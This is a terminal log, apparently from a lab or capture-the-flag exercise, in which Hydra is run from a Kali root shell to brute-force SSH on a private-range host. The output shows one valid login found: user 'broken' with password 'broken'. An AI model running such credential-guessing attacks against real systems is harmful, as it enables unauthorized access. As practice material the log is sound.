 ┌──(root㉿kali)-[/home/kali/Desktop/working]
└─# hydra -L user.txt -P user.txt ssh://192.168.110.133:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-20 04:36:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1681 login tries (l:41/p:41), ~106 tries per task
[DATA] attacking ssh://192.168.110.133:22/
[STATUS] 389.00 tries/min, 389 tries in 00:01h, 1294 to do in 00:04h, 14 active
[STATUS] 352.33 tries/min, 1057 tries in 00:03h, 630 to do in 00:02h, 10 active
[STATUS] 339.50 tries/min, 1358 tries in 00:04h, 329 to do in 00:01h, 10 active
[22][ssh] host: 192.168.110.133   login: broken   password: broken
[STATUS] 334.00 tries/min, 1670 tries in 00:05h, 17 to do in 00:01h, 10 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-20 04:41:26